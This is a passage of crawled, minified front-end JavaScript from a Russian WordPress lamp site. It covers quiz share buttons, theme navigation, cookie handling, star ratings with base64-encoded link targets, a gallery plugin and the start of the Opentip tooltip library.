body").animate({scrollTop:this.$wrapper.find('.wq-question[data-index="'+e+'"]').offset().top-95})}},{key:"restartQuiz",value:function(){this.currentQuestionIndex=0,this.totalAnswered=0,this.totalCorrects=0,this.tracker={},this.isSavedPlayer=!1,this.isGaTracked=!1,"multiple"===this.settings.question_layout&&(this.$wrapper.find(".wq-question").hide(),this.$wrapper.find('.wq-question[data-index="0"]').show()),this.scrollToQuestion(0),this.updateProgressBar(),this.$wrapper.removeClass("is-completed"),this.$wrapper.removeClass("show-played"),this.$wrapper.find(".wq_questionAnswered").removeClass("wq_questionAnswered"),this.$wrapper.find(".is-correct").removeClass("is-correct"),this.$wrapper.find(".is-incorrect").removeClass("is-incorrect"),this.$wrapper.find(".chosen").removeClass("chosen"),this.$wrapper.find(".wq-question:not(.wq-is-ad) .wq_continue, .wq_quizForceActionCtr, .wq-results, .wq-result, .wq-force-action-container, .wq-retake-quiz, .wq-question-timer").hide(),this.$wrapper.find(".wq-question").removeClass("force-show"),this.hasTimer()&&(this.$wrapper.find(".wq-quiz-intro-container").show(),this.$wrapper.find(".wq-progress-bar-container, .wq-questions").hide()),this.startOverallTimer(),this.removeProgressFromCookie()}},{key:"isAnswered",value:function(e){return"function"==typeof e.hasClass?e.hasClass("wq_questionAnswered")||e.hasClass("wq-is-ad"):this.$wrapper.find('.wq-question[data-index="'+e+'"]').hasClass("wq_questionAnswered")}}]),s}(),a(document).ready(function(){a(document).on("click",".wq-share-fb",function(e){if("undefined"!=typeof FB){e.preventDefault();var t=e.currentTarget.dataset.url;if(e.currentTarget.dataset.trackingId){var i=e.currentTarget.dataset.trackingId;t=-1===t.indexOf("?")?t+"?wqtid="+i:t+"&wqtid="+i}else if(e.currentTarget.dataset.imageFile){var s=e.currentTarget.dataset.imageFile;t=-1===t.indexOf("?")?t+"?wqimg="+s:t+"&wqimg="+s}FB.ui({method:"share",href:t},function(e){console.log(e)})}}),a(document).on("click",".wq-share-tw",function(e){e.preventDefault();var t=e.currentTarget.dataset.url;if(e.currentTarget.dataset.trackingId){var i=e.currentTarget.dataset.trackingId;t=-1===t.indexOf("?")?t+"?wqtid="+i:t+"&wqtid="+i}else if(e.currentTarget.dataset.imageFile){var s=e.currentTarget.dataset.imageFile;t=-1===t.indexOf("?")?t+"?wqimg="+s:t+"&wqimg="+s}t="https://twitter.com/intent/tweet?url="+encodeURIComponent(t);var n=a(e.currentTarget).closest(".wq-quiz").find(".wq-result:visible .wq-result-score"),r=a(e.currentTarget).closest(".wq-quiz").find(".wq-result:visible .wq-result-title");n.length&&n.text()?t+="&text="+encodeURIComponent(n.text()):r.length&&r.text()&&(t+="&text="+encodeURIComponent(r.text())),window.open(t,"_blank","width=500, height=300")}),a(document).on("click",".wq-share-vk",function(e){e.preventDefault();var t=e.currentTarget.dataset.url;if(e.currentTarget.dataset.trackingId){var i=e.currentTarget.dataset.trackingId;t=-1===t.indexOf("?")?t+"?wqtid="+i:t+"&wqtid="+i}else if(e.currentTarget.dataset.imageFile){var s=e.currentTarget.dataset.imageFile;t=-1===t.indexOf("?")?t+"?wqimg="+s:t+"&wqimg="+s}window.open("http://vk.com/share.php?url="+encodeURIComponent(t),"_blank","width=500, height=300")}),a(document).on("click",".wq-question-hint-button",function(e){return e.stopPropagation(),e.preventDefault(),a(this).prev(".wq-question-hint-content").slideToggle(),!1}),a(document).on("click",".wq-question-hint-content",function(e){return e.stopPropagation()}),a(document).on("click",function(e){return a(".wq-question-hint-content").hide()})})}(wpQuiz,jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/themes/root_child/js/scripts.min.js
body_size: 2780
content:
function GoTo(e) {
    window.open(e.replace("_", "http://"))
}

function base64_decode(e) {
    if ("undefined" == typeof window) return new Buffer(e, "base64").toString("utf-8");
    if (void 0 !== window.atob) return decodeURIComponent(escape(window.atob(e)));
    var t, n, i, o, a, s, r = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
        d = 0,
        l = 0,
        c = "",
        u = [];
    if (!e) return e;
    for (e += ""; t = (s = r.indexOf(e.charAt(d++)) << 18 | r.indexOf(e.charAt(d++)) << 12 | (o = r.indexOf(e.charAt(d++))) << 6 | (a = r.indexOf(e.charAt(d++)))) >> 16 & 255, n = s >> 8 & 255, i = 255 & s, u[l++] = 64 === o ? String.fromCharCode(t) : 64 === a ? String.fromCharCode(t, n) : String.fromCharCode(t, n, i), d < e.length;);
    return c = u.join(""), decodeURIComponent(escape(c.replace(/\0+$/, "")))
}

function createCookie(e, t, n) {
    var i;
    if (n) {
        var o = new Date;
        o.setTime(o.getTime() + 24 * n * 60 * 60 * 1e3), i = "; expires=" + o.toGMTString()
    } else i = "";
    document.cookie = encodeURIComponent(e) + "=" + encodeURIComponent(t) + i + "; path=/"
}

function readCookie(e) {
    for (var t = encodeURIComponent(e) + "=", n = document.cookie.split(";"), i = 0; i < n.length; i++) {
        for (var o = n[i];
            " " === o.charAt(0);) o = o.substring(1, o.length);
        if (0 === o.indexOf(t)) return decodeURIComponent(o.substring(t.length, o.length))
    }
    return null
}

function eraseCookie(e) {
    createCookie(e, "", -1)
}
jQuery(function(c) {
    "use strict";
    if (c(document).on("click", ".js-table-of-contents-hide", function() {
            var e = c(this).parents(".table-of-contents");
            e.toggleClass("open"), e.hasClass("open") ? (eraseCookie("wpshop_toc_hide"), c(".js-table-of-contents-list").slideDown()) : (createCookie("wpshop_toc_hide", "hide"), c(".js-table-of-contents-list").slideUp())
        }), c(document).on("click", '.table-of-contents a[href*="#"]', function(e) {
            c("html,body").stop().animate({
                scrollTop: c(this.hash).offset().top - 100
            }, 500), e.preventDefault()
        }), c(".js-social-link").click(function() {
            var e = jQuery(this).data("uri");
            window.open(e, "_blank")
        }), c("body").hasClass("single-paged")) {
        var e = c("#main").offset().top;
        c("html,body").animate({
            scrollTop: e
        }, 800)
    }
    var t = c(".mob-hamburger"),
        n = c("#site-navigation"),
        i = c("#header_menu"),
        so = c(".site-header .social-links"),
        ss = c(".site-header .mob-search"),
        o = c("#top_menu"),
        a = c(".widget-mobile-menu ul"),
        s = o.clone(),
        r = a.clone();
    s.find("li").addClass("only-hamburger"), r.find("li").addClass("only-hamburger"), t.on("click", function() {
        t.toggleClass("active"), n.slideToggle(), so.slideToggle(), ss.slideToggle()
    }), "undefined" != typeof top_menu_mobile_position && "bottom" == top_menu_mobile_position ? i.append(s.html()) : i.prepend(s.html()), i.append(r.html()), "undefined" != typeof fixed_main_menu && "yes" == fixed_main_menu && (c("#site-navigation").clone().attr("id", "").addClass("site-navigation-fixed").appendTo("body"), c(".site-navigation-fixed").hide(), c(window).scroll(function() {
        c(this).scrollTop() > c(".site-header").outerHeight() && 974 < c(window).width() ? (c(".site-navigation-fixed").show(), c(".site-navigation-fixed").css("width", c("#site-navigation").outerWidth()), c(".site-navigation-fixed").css("left", c("#site-navigation").offset().left)) : c(".site-navigation-fixed").hide()
    }), c(window).resize(function() {
        c(".site-navigation-fixed").is(":visible") && (c(".site-navigation-fixed").css("width", c("#site-navigation").outerWidth()), c(".site-navigation-fixed").css("left", c("#site-navigation").offset().left))
    })), jQuery(document).on("click", ".js-link", function(e) {
        var t = jQuery(this).data("href");
        if ("http" != t.substring(0, 4)) {
            var n = base64_decode(t);
            "http" == n.substring(0, 4) && (t = n)
        }
        var i = "self";
        "blank" != jQuery(this).data("target") && "_blank" != jQuery(this).data("target") && "blank" != jQuery(this).attr("target") && "_blank" != jQuery(this).attr("target") || (i = "blank"), "blank" == i ? window.open(t) : document.location.href = t
    });
    var d, l = c(window).width(),
        u = c(".js-scrolltop");

    function h() {
        jQuery(".main-navigation .menu-item .sub-menu, .sidebar-navigation .menu-item .sub-menu").slideUp(200)
    }

    function f() {
        c(".entry-content iframe, .responsive-iframe iframe").each(function() {
            if (!(c(this).parents(".not-responsive").length || c(this).width() <= c(this).parent().width())) {
                var e = c(this).width(),
                    t = c(this).height(),
                    n = c(this).parent().width(),
                    i = n / e,
                    o = Math.round(t * i);
                c(this).css({
                    width: n,
                    height: o
                })
            }
        })
    }
    u.click(function() {
        return c("body,html").animate({
            scrollTop: 0
        }, 500)
    }), c(window).scroll(function() {
        100 < c(this).scrollTop() ? l < 991 ? "on" == u.data("mob") && u.fadeIn() : u.fadeIn() : u.fadeOut()
    }), 991 < l && (jQuery(".main-navigation .menu-item a, .main-navigation .menu-item .removed-link").on("mouseenter", function() {
        jQuery(this).parent().parent().find(".sub-menu:visible").hide(), jQuery(this).parent().find(".sub-menu:first").show(), clearTimeout(d)
    }), jQuery(".main-navigation").on({
        mouseenter: function() {
            clearTimeout(d)
        },
        mouseleave: function() {
            d = setTimeout(h, 400)
        }
    })), l <= 991 && (c("#site-navigation").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    }), c("#footer_menu").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    })), c(".sidebar-navigation").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    }), c(".ps-link").click(function() {
        var e = base64_decode(c(this).data("uri"));
        window.open(e)
    }), c(document).on("click", ".js-star-rating-item", function() {
        var o = c(this),
            a = o.parent(),
            s = o.data("score"),
            e = a.data("post-id"),
            r = a.data("rating-count"),
            d = a.data("rating-sum"),
            l = a.data("rating-value");
        if (!a.hasClass("disabled")) {
            a.addClass("disabled process");
            var t = {
                action: "wpshop_star_rating_submit",
                nonce: wps_ajax.nonce,
                post_id: e,
                score: s,
                rating_count: r,
                rating_sum: d,
                rating_value: l
            };
            jQuery.post(wps_ajax.url, t, function(e) {
                if (e.success) {
                    var t;
                    l = ((d += s) / ++r).toFixed(2);
                    var n = c("html").attr("lang");
                    "en-US" == n && (t = "assessment"), "ru-RU" == n && (t = ["оценка", "оценки", "оценок"][4 < (i = r) % 100 && i % 100 < 20 ? 2 : [2, 0, 1, 1, 1, 2][i % 10 < 5 ? i % 10 : 5]]), o.parent().parent().find(".star-rating-text").html("<em>( <strong>" + r + "</strong> " + t + ", " + lang_array.text1 + " <strong>" + l + "</strong> " + lang_array.text2 + " <strong>5</strong> )</em></div>")
                } else e.data, console.log(e);
                var i;
                a.removeClass("process")
            })
        }
    }), c(".js-star-rating-item").on({
        mouseenter: function() {
            c(this).parent().hasClass("disabled") || (c(this).parent().addClass("hover"), c(this).addClass("hover").prevAll().addClass("hover"))
        },
        mouseleave: function() {
            c(this).parent().hasClass("disabled") || (c(this).parent().removeClass("hover"), c(".js-star-rating-item").removeClass("hover"))
        }
    }), c(".js-share-link").click(function() {
        c(this).hasClass("js-share-link-no-window") ? window.location.href = c(this).data("uri") : function(e) {
            var t, n = (screen.height - 436) / 2,
                i = (screen.width - 626) / 2;
            n < 0 && (n = 0);
            i < 0 && (i = 0);
            t = "top=" + n + ",left=" + i, t += ",height=436,width=626,resizable=no", open(e, "displayWindow", t)
        }(c(this).data("uri"))
    }), c(".js-spoiler-box-title").click(function() {
        c(this).toggleClass("active").next().slideToggle()
    }), c(".js-comment-smiles img").click(function() {
        var e = c(this);
        c("#comment").val(c("#comment").val() + " " + e.prop("alt"))
    }).on("dragstart", function(e) {
        e.preventDefault()
    }), f(), c(window).resize(function() {
        f()
    })
});


--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/plugins/niceseo-gallery/niceseo-gallery.min.js
body_size: 65
content:
jQuery(document).ready(function(a){if(a(".niceseo_gallery_wrap").length){a(".niceseo_gallery_blurred.niceseo_gallery_active").click(function(){a(this).removeClass("niceseo_gallery_active")});if(a(".niceseo_gallery_wrap:first").data("niceseo-gallery-fancybox")===1){a('[data-fancybox="gallery"]').fancybox()}}});

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/opentip-jquery.min.js
body_size: 9137
content:
// Opentip v2.4.6
// Copyright (c) 2009-2012
// www.opentip.org
// MIT Licensed
var Opentip,firstAdapter,i,mouseMoved,mousePosition,mousePositionObservers,position,vendors,_i,_len,_ref,__slice=[].slice,__indexOf=[].indexOf||function(t){for(var e=0,i=this.length;i>e;e++)if(e in this&&this[e]===t)return e;return-1},__hasProp={}.hasOwnProperty;for(Opentip=function(){function t(e,i,o,s){var n,r,a,h,p,d,l,u,c,g,f,m,v,b,w=this;if(this.id=++t.lastId,this.debug("Creating Opentip."),t.tips.push(this),this.adapter=t.adapter,n=this.adapter.data(e,"opentips")||[],n.push(this),this.adapter.data(e,"opentips",n),this.triggerElement=this.adapter.wrap(e),this.triggerElement.length>1)throw Error("You can't call Opentip on multiple elements.");if(1>this.triggerElement.length)throw Error("Invalid element.");this.loaded=!1,this.loading=!1,this.visible=!1,this.waitingToShow=!1,this.waitingToHide=!1,this.currentPosition={left:0,top:0},this.dimensions={width:100,height:50},this.content="",this.redraw=!0,this.currentObservers={showing:!1,visible:!1,hiding:!1,hidden:!1},s=this.adapter.clone(s),typeof i=="object"?(s=i,i=o=void 0):typeof o=="object"&&(s=o,o=void 0),o!=null&&(s.title=o),i!=null&&this.setContent(i),s["extends"]==null&&(s["extends"]=s.style!=null?s.style:t.defaultStyle),h=[s],b=s;while(b["extends"]){if(d=b["extends"],b=t.styles[d],b==null)throw Error("Invalid style: "+d);h.unshift(b),b["extends"]==null&&d!=="standard"&&(b["extends"]="standard")}for(s=(f=this.adapter).extend.apply(f,[{}].concat(__slice.call(h))),s.hideTriggers=function(){var t,e,i,o;for(i=s.hideTriggers,o=[],t=0,e=i.length;e>t;t++)r=i[t],o.push(r);return o}(),s.hideTrigger&&s.hideTriggers.length===0&&s.hideTriggers.push(s.hideTrigger),m=["tipJoint","targetJoint","stem"],l=0,c=m.length;c>l;l++)p=m[l],s[p]&&typeof s[p]=="string"&&(s[p]=new t.Joint(s[p]));for(!s.ajax||s.ajax!==!0&&s.ajax||(s.ajax=this.adapter.tagName(this.triggerElement)==="A"?this.adapter.attr(this.triggerElement,"href"):!1),s.showOn==="click"&&this.adapter.tagName(this.triggerElement)==="A"&&this.adapter.observe(this.triggerElement,"click",function(t){return t.preventDefault(),t.stopPropagation(),t.stopped=!0}),s.target&&(s.fixed=!0),s.stem===!0&&(s.stem=new t.Joint(s.tipJoint)),s.target===!0?s.target=this.triggerElement:s.target&&(s.target=this.adapter.wrap(s.target)),this.currentStem=s.stem,s.delay==null&&(s.delay=s.showOn==="mouseover"?.2:0),s.targetJoint==null&&(s.targetJoint=new t.Joint(s.tipJoint).flip()),this.showTriggers=[],this.showTriggersWhenVisible=[],this.hideTriggers=[],s.showOn&&s.showOn!=="creation"&&this.showTriggers.push({element:this.triggerElement,event:s.showOn}),s.ajaxCache!=null&&(s.cache=s.ajaxCache,delete s.ajaxCache),this.options=s,this.bound={},v=["prepareToShow","prepareToHide","show","hide","reposition"],u=0,g=v.length;g>u;u++)a=v[u],this.bound[a]=function(t){return function(){return w[t].apply(w,arguments)}}(a);this.adapter.domReady(function(){return w.activate(),w.options.showOn==="creation"?w.prepareToShow():void 0})}return t.prototype.STICKS_OUT_TOP=1,t.prototype.STICKS_OUT_BOTTOM=2,t.prototype.STICKS_OUT_LEFT=1,t.prototype.STICKS_OUT_RIGHT=2,t.prototype["class"]={container:"opentip-container",opentip:"opentip",header:"ot-header",content:"ot-content",loadingIndicator:"ot-loading-indicator",close:"ot-close",goingToHide:"ot-going-to-hide",hidden:"ot-hidden",hiding:"ot-hiding",goingToShow:"ot-going-to-show",showing:"ot-showing",visible:"ot-visible",loading:"ot-loading",ajaxError:"ot-ajax-error",fixed:"ot-fixed",showEffectPrefix:"ot-show-effect-",hideEffectPrefix:"ot-hide-effect-",stylePrefix:"style-"},t.prototype._setup=function(){var t,e,i,o,s,n,r,a,h,p,d;for(this.debug("Setting up the tooltip."),this._buildContainer(),this.hideTriggers=[],h=this.options.hideTriggers,o=s=0,r=h.length;r>s;o=++s){if(e=h[o],i=null,t=this.options.hideOn instanceof Array?this.options.hideOn[o]:this.options.hideOn,typeof e=="string")switch(e){case"trigger":t=t||"mouseout",i=this.triggerElement;break;case"tip":t=t||"mouseover",i=this.container;break;case"target":t=t||"mouseover",i=this.options.target;break;case"closeButton":break;default:throw Error("Unknown hide trigger: "+e+".")}else t=t||"mouseover",i=this.adapter.wrap(e);i&&this.hideTriggers.push({element:i,event:t,original:e})}for(p=this.hideTriggers,d=[],n=0,a=p.length;a>n;n++)e=p[n],d.push(this.showTriggersWhenVisible.push({element:e.element,event:"mouseover"}));return d},t.prototype._buildContainer=function(){return this.container=this.adapter.create('<div id="opentip-'+this.id+'" class="'+this["class"].container+" "+this["class"].hidden+" "+this["class"].stylePrefix+this.options.className+'"></div>'),this.adapter.css(this.container,{position:"absolute"}),this.options.ajax&&this.adapter.addClass(this.container,this["class"].loading),this.options.fixed&&this.adapter.addClass(this.container,this["class"].fixed),this.options.showEffect&&this.adapter.addClass(this.container,""+this["class"].showEffectPrefix+this.options.showEffect),this.options.hideEffect?this.adapter.addClass(this.container,""+this["class"].hideEffectPrefix+this.options.hideEffect):void 0},t.prototype._buildElements=function(){var t,e;return this.tooltipElement=this.adapter.create('<div class="'+this["class"].opentip+'"><div class="'+this["class"].header+'"></div><div class="'+this["class"].content+'"></div></div>'),this.backgroundCanvas=this.adapter.wrap(document.createElement("canvas")),this.adapter.css(this.backgroundCanvas,{position:"absolute"}),typeof G_vmlCanvasManager!="undefined"&&G_vmlCanvasManager!==null&&G_vmlCanvasManager.initElement(this.adapter.unwrap(this.backgroundCanvas)),t=this.adapter.find(this.tooltipElement,"."+this["class"].header),this.options.title&&(e=this.adapter.create("<h1></h1>"),this.adapter.update(e,this.options.title,this.options.escapeTitle),this.adapter.append(t,e)),this.options.ajax&&!this.loaded&&this.adapter.append(this.tooltipElement,this.adapter.create('<div class="'+this["class"].loadingIndicator+'"><span>↻</span></div>')),__indexOf.call(this.options.hideTriggers,"closeButton")>=0&&(this.closeButtonElement=this.adapter.create('<a href="javascript:undefined;" class="'+this["class"].close+'"><span>Close</span></a>'),this.adapter.append(t,this.closeButtonElement)),this.adapter.append(this.container,this.backgroundCanvas),this.adapter.append(this.container,this.tooltipElement),this.adapter.append(document.body,this.container),this._newContent=!0,this.redraw=!0},t.prototype.setContent=function(t){return this.content=t,this._newContent=!0,typeof this.content=="function"?(this._contentFunction=this.content,this.content=""):this._contentFunction=null,this.visible?this._updateElementContent():void 0},t.prototype._updateElementContent=function(){var t;return(this._newContent||!this.options.cache&&this._contentFunction)&&(t=this.adapter.find(this.container,"."+this["class"].content),t!=null&&(this._contentFunction&&(this.debug("Executing content function."),this.content=this._contentFunction(this)),this.adapter.update(t,this.content,this.options.escapeContent)),this._newContent=!1),this._storeAndLockDimensions(),this.reposition()},t.prototype._storeAndLockDimensions=function(){var t;if(this.container)return t=this.dimensions,this.adapter.css(this.container,{width:"auto",left:"0px",top:"0px"}),this.dimensions=this.adapter.dimensions(this.container),this.dimensions.width+=1,this.adapter.css(this.container,{width:""+this.dimensions.width+"px",top:""+this.currentPosition.top+"px",left:""+this.currentPosition.left+"px"}),this._dimensionsEqual(this.dimensions,t)?void 0:(this.redraw=!0,this._draw())},t.prototype.activate=function(){return this._setupObservers("hidden","hiding")},t.prototype.deactivate=function(){return this.debug("Deactivating tooltip."),this.hide(),this._setupObservers("-showing","-visible","-hidden","-hiding")},t.prototype._setupObservers=function(){var t,e,i,o,s,n,r,a,h,p,d,l,u,c,g,f,m=this;for(o=arguments.length>=1?__slice.call(arguments,0):[],n=0,p=o.length;p>n;n++)if(i=o[n],e=!1,i.charAt(0)==="-"&&(e=!0,i=i.substr(1)),this.currentObservers[i]!==!e)switch(this.currentObservers[i]=!e,t=function(){var t,i,o;return t=arguments.length>=1?__slice.call(arguments,0):[],e?(i=m.adapter).stopObserving.apply(i,t):(o=m.adapter).observe.apply(o,t)},i){case"showing":for(c=this.hideTriggers,r=0,d=c.length;d>r;r++)s=c[r],t(s.element,s.event,this.bound.prepareToHide);t(document.onresize!=null?document:window,"resize",this.bound.reposition),t(window,"scroll",this.bound.reposition);break;case"visible":for(g=this.showTriggersWhenVisible,a=0,l=g.length;l>a;a++)s=g[a],t(s.element,s.event,this.bound.prepareToShow);break;case"hiding":for(f=this.showTriggers,h=0,u=f.length;u>h;h++)s=f[h],t(s.element,s.event,this.bound.prepareToShow);break;case"hidden":break;default:throw Error("Unknown state: "+i)}return null},t.prototype.prepareToShow=function(){return this._abortHiding(),this._abortShowing(),this.visible?void 0:(this.debug("Showing in "+this.options.delay+"s."),this.container==null&&this._setup(),this.options.group&&t._abortShowingGroup(this.options.group,this),this.preparingToShow=!0,this._setupObservers("-hidden","-hiding","showing"),this._followMousePosition(),this.options.fixed&&!this.options.target&&(this.initialMousePosition=mousePosition),this.reposition(),this._showTimeoutId=this.setTimeout(this.bound.show,this.options.delay||0))},t.prototype.show=function(){var e=this;return this._abortHiding(),this.visible?void 0:(this._clearTimeouts(),this._triggerElementExists()?(this.debug("Showing now."),this.container==null&&this._setup(),this.options.group&&t._hideGroup(this.options.group,this),this.visible=!0,this.preparingToShow=!1,this.tooltipElement==null&&this._buildElements(),this._updateElementContent(),!this.options.ajax||this.loaded&&this.options.cache||this._loadAjax(),this._searchAndActivateCloseButtons(),this._startEnsureTriggerElement(),this.adapter.css(this.container,{zIndex:t.lastZIndex++}),this._setupObservers("-hidden","-hiding","-showing","-visible","showing","visible"),this.options.fixed&&!this.options.target&&(this.initialMousePosition=mousePosition),this.reposition(),this.adapter.removeClass(this.container,this["class"].hiding),this.adapter.removeClass(this.container,this["class"].hidden),this.adapter.addClass(this.container,this["class"].goingToShow),this.setCss3Style(this.container,{transitionDuration:"0s"}),this.defer(function(){var t;if(e.visible&&!e.preparingToHide)return e.adapter.removeClass(e.container,e["class"].goingToShow),e.adapter.addClass(e.container,e["class"].showing),t=0,e.options.showEffect&&e.options.showEffectDuration&&(t=e.options.showEffectDuration),e.setCss3Style(e.container,{transitionDuration:""+t+"s"}),e._visibilityStateTimeoutId=e.setTimeout(function(){return e.adapter.removeClass(e.container,e["class"].showing),e.adapter.addClass(e.container,e["class"].visible)},t),e._activateFirstInput()}),this._draw()):this.deactivate())},t.prototype._abortShowing=function(){return this.preparingToShow?(this.debug("Aborting showing."),this._clearTimeouts(),this._stopFollowingMousePosition(),this.preparingToShow=!1,this._setupObservers("-showing","-visible","hiding","hidden")):void 0},t.prototype.prepareToHide=function(){return this._abortShowing(),this._abortHiding(),this.visible?(this.debug("Hiding in "+this.options.hideDelay+"s"),this.preparingToHide=!0,this._setupObservers("-showing","visible","-hidden","hiding"),this._hideTimeoutId=this.setTimeout(this.bound.hide,this.options.hideDelay)):void 0},t.prototype.hide=function(){var t=this;return this._abortShowing(),this.visible&&(this._clearTimeouts(),this.debug("Hiding!"),this.visible=!1,this.preparingToHide=!1,this._stopEnsureTriggerElement(),this._setupObservers("-showing","-visible","-hiding","-hidden","hiding","hidden"),this.options.fixed||this._stopFollowingMousePosition(),this.container)?(this.adapter.removeClass(this.container,this["class"].visible),this.adapter.removeClass(this.container,this["class"].showing),this.adapter.addClass(this.container,this["class"].goingToHide),this.setCss3Style(this.container,{transitionDuration:"0s"}),this.defer(function(){var e;return t.adapter.removeClass(t.container,t["class"].goingToHide),t.adapter.addClass(t.container,t["class"].hiding),e=0,t.options.hideEffect&&t.options.hideEffectDuration&&(e=t.options.hideEffectDuration),t.setCss3Style(t.container,{transitionDuration:""+e+"s"}),t._visibilityStateTimeoutId=t.setTimeout(function(){return t.adapter.removeClass(t.container,t["class"].hiding),t.adapter.addClass(t.container,t["class"].hidden),t.setCss3Style(t.container,{transitionDuration:"0s"}),t.options.removeElementsOnHide?(t.debug("Removing HTML elements."),t.adapter.remove(t.container),delete t.container,delete t.tooltipElement):void 0},e)})):void 0},t.prototype._abortHiding=function(){return this.preparingToHide?(this.debug("Aborting hiding."),this._clearTimeouts(),this.preparingToHide=!1,this._setupObservers("-hiding","showing","visible")):void 0},t.prototype.reposition=function(){var t,e,i,o=this;return t=this.getPosition(),t==null||(e=this.options.stem,this.options.containInViewport&&(i=this._ensureViewportContainment(t),t=i.position,e=i.stem),this._positionsEqual(t,this.currentPosition))?void 0:(this.options.stem&&!e.eql(this.currentStem)&&(this.redraw=!0),this.currentPosition=t,this.currentStem=e,this._draw(),this.adapter.css(this.container,{left:""+t.left+"px",top:""+t.top+"px"}),this.defer(function(){var t,e;return t=o.adapter.unwrap(o.container),t.style.visibility="hidden",e=t.offsetHeight,t.style.visibility="visible"}))},t.prototype.getPosition=function(t,e,i){var o,s,n,r,a,h,p,d,l;if(this.container)return t==null&&(t=this.options.tipJoint),e==null&&(e=this.options.targetJoint),r={},this.options.target?(p=this.adapter.offset(this.options.target),h=this.adapter.dimensions(this.options.target),r=p,e.right?(d=this.adapter.unwrap(this.options.target),d.getBoundingClientRect!=null?r.left=d.getBoundingClientRect().right+((l=window.pageXOffset)!=null?l:document.body.scrollLeft):r.left+=h.width):e.center&&(r.left+=Math.round(h.width/2)),e.bottom?r.top+=h.height:e.middle&&(r.top+=Math.round(h.height/2)),this.options.borderWidth&&(this.options.tipJoint.left&&(r.left+=this.options.borderWidth),this.options.tipJoint.right&&(r.left-=this.options.borderWidth),this.options.tipJoint.top?r.top+=this.options.borderWidth:this.options.tipJoint.bottom&&(r.top-=this.options.borderWidth))):r=this.initialMousePosition?{top:this.initialMousePosition.y,left:this.initialMousePosition.x}:{top:mousePosition.y,left:mousePosition.x},this.options.autoOffset&&(a=this.options.stem?this.options.stemLength:0,n=a&&this.options.fixed?2:10,o=t.middle&&!this.options.fixed?15:0,s=t.center&&!this.options.fixed?15:0,t.right?r.left-=n+o:t.left&&(r.left+=n+o),t.bottom?r.top-=n+s:t.top&&(r.top+=n+s),a&&(i==null&&(i=this.options.stem),i.right?r.left-=a:i.left&&(r.left+=a),i.bottom?r.top-=a:i.top&&(r.top+=a))),r.left+=this.options.offset[0],r.top+=this.options.offset[1],t.right?r.left-=this.dimensions.width:t.center&&(r.left-=Math.round(this.dimensions.width/2)),t.bottom?r.top-=this.dimensions.height:t.middle&&(r.top-=Math.round(this.dimensions.height/2)),r},t.prototype._ensureViewportContainment=function(e){var i,o,s,n,r,a,h,p,d,l,u,c;if(h=this.options.stem,s={position:e,stem:h},!this.visible||!e)return s;if(p=this._sticksOut(e),!p[0]&&!p[1])return s;if(l=new t.Joint(this.options.tipJoint),this.options.targetJoint&&(d=new t.Joint(this.options.targetJoint)),a=this.adapter.scrollOffset(),u=this.adapter.viewportDimensions(),c=[e.left-a[0],e.top-a[1]],i=!1,u.width>=this.dimensions.width&&p[0])switch(i=!0,p[0]){case this.STICKS_OUT_LEFT:l.setHorizontal("left"),this.options.targetJoint&&d.setHorizontal("right");break;case this.STICKS_OUT_RIGHT:l.setHorizontal("right"),this.options.targetJoint&&d.setHorizontal("left")}if(u.height>=this.dimensions.height&&p[1])switch(i=!0,p[1]){case this.STICKS_OUT_TOP:l.setVertical("top"),this.options.targetJoint&&d.setVertical("bottom");break;case this.STICKS_OUT_BOTTOM:l.setVertical("bottom"),this.options.targetJoint&&d.setVertical("top")}return i?(this.options.stem&&(h=l),e=this.getPosition(l,d,h),o=this._sticksOut(e),n=!1,r=!1,o[0]&&o[0]!==p[0]&&(n=!0,l.setHorizontal(this.options.tipJoint.horizontal),this.options.targetJoint&&d.setHorizontal(this.options.targetJoint.horizontal)),o[1]&&o[1]!==p[1]&&(r=!0,l.setVertical(this.options.tipJoint.vertical),this.options.targetJoint&&d.setVertical(this.options.targetJoint.vertical)),n&&r?s:((n||r)&&(this.options.stem&&(h=l),e=this.getPosition(l,d,h)),{position:e,stem:h})):s},t.prototype._sticksOut=function(t){var e,i,o,s;return i=this.adapter.scrollOffset(),s=this.adapter.viewportDimensions(),e=[t.left-i[0],t.top-i[1]],o=[!1,!1],0>e[0]?o[0]=this.STICKS_OUT_LEFT:e[0]+this.dimensions.width>s.width&&(o[0]=this.STICKS_OUT_RIGHT),0>e[1]?o[1]=this.STICKS_OUT_TOP:e[1]+this.dimensions.height>s.height&&(o[1]=this.STICKS_OUT_BOTTOM),o},t.prototype._draw=function(){var e,i,o,s,n,r,a,h,p,d,l,u,c,g,f,m,v,b,w,_=this;if(this.backgroundCanvas&&this.redraw){if(this.debug("Drawing background."),this.redraw=!1,this.currentStem){for(v=["top","right","bottom","left"],f=0,m=v.length;m>f;f++)u=v[f],this.adapter.removeClass(this.container,"stem-"+u);this.adapter.addClass(this.container,"stem-"+this.currentStem.horizontal),this.adapter.addClass(this.container,"stem-"+this.currentStem.vertical)}return r=[0,0],a=[0,0],__indexOf.call(this.options.hideTriggers,"closeButton")>=0&&(n=new t.Joint(((b=this.currentStem)!=null?b+"":void 0)==="top right"?"top left":"top 